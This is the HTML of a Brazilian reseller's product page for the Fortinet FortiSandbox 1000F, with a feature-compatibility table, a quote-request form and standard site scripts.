<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>File Status Feedback</strong></td>
<td>*FortiOS V5.2.3+</td>
<td>–</td>
<td>FortiMail OS V5.3+</td>
<td>FortiWeb OS 5.5.3+</td>
<td>–</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>File Detailed Report</strong></td>
<td>*FortiOS V5.2.3+</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>Dynamic Threat DB Update</strong></td>
<td>*FortiOS V5.4+</td>
<td>–</td>
<td>FortiMail OS V5.3+</td>
<td>FortiWeb OS 5.5.3+</td>
<td>–</td>
<td>FortiProxy OS V1.0+</td>
</tr>
</tbody>
</table>
<p class="smallText">*some models may require CLI configuration</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="6"  ><p><a href="http://www.avfirewalls.com/datasheets/FortiSandbox.pdf" data-wplink-edit="true"><strong><i class="fa fa-file-pdf-o" style="font-size: 50px ;color: #FA2201 ;"  ></i>Download the Fortinet FortiSandbox Series (PDF).</strong></a></p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/quizfirewall/" target="_self"  ></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="385b57555d4a5b515954784c565c5a4a594b5154165b5755165a4a">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p11843-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortisandbox-1000f/#wpcf7-f4846-p11843-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p11843-o1" /><input type="hidden" name="_wpcf7_container_post" value="11843" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="721d32141310001b19131f5c111d1f">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#4e2d21232b3c2d272f220e3a202a2c3c2f3d2722602d2123602c3c"><span class="__cf_email__" data-cfemail="d0b3bfbdb5a2b3b9b1bc90a4beb4b2a2b1a3b9bcfeb3bfbdfeb2a2">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#a8cbc7c5cddacbc1c9c4e8dcc6cccadac9dbc1c486cbc7c586cada"><span class="__cf_email__" data-cfemail="cfaca0a2aabdaca6aea38fbba1abadbdaebca6a3e1aca0a2e1adbd">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="152fdaf9e40f0eb30a1026ac-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="152fdaf9e40f0eb30a1026ac-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769019950&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
